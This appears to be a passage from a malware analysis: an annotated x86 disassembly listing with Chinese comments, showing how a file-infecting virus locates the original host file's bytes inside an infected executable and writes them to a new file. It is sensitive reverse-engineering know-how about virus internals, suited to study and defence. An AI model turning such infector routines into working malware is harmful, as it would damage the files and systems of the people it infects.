 CODE:00408665 call f_CreateNewFile ; 创建新文件
CODE:0040866A mov eax, ds:off_40E2BC
CODE:0040866F mov byte ptr [eax], 2
CODE:00408672 lea eax, [ebp+var_1E4]
CODE:00408678 call f_OpenFile
CODE:0040867D call f_IOTest
CODE:00408682 lea eax, [ebp+var_404]
CODE:00408688 push eax
CODE:00408689 mov eax, [ebp+pBuffVirus] ; eax=镜像基址
CODE:0040868C call f_GetFileLen ; 被感染后文件大小(不含标记字符串部分)
CODE:00408691 mov edx, eax
CODE:00408693 sub edx, [ebp+var_18] ; edx=感染后大小(不含标记字符串部分)-原始文件大小
CODE:00408693 ; edx=保存源文件内容的位置
CODE:00408696 mov ecx, [ebp+var_18] ; ecx=原始文件大小
CODE:00408699 mov eax, [ebp+pBuffVirus]
CODE:0040869C call f_CpyStrMem
CODE:004086A1 mov edx, [ebp+var_404]
CODE:004086A7 lea eax, [ebp+var_1E4]
CODE:004086AD call f_WriteFileInfo
CODE:004086B2 call f_Flush
CODE:004086B7 call f_IOTest
CODE:004086BC lea eax, [ebp+var_1E4]
CODE:004086C2 call f_CloseFile
CODE:004086C7 call f_IOTest
CODE:004086CC xor eax, eax
CODE:004086CE pop edx
CODE:004086CF pop ecx
CODE:004086D0 pop ecx
CODE:004086D1 mov fs:[eax], edx
CODE:004086D4 jmp short loc_4086E0